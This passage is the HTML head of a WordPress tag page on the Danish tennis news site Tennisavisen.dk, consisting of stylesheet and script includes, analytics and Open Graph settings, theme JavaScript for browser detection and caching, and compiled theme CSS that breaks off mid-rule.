<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/6269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Hannah Villelr Møller-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/hannah-villelr-moeller/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="3f7435423b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap 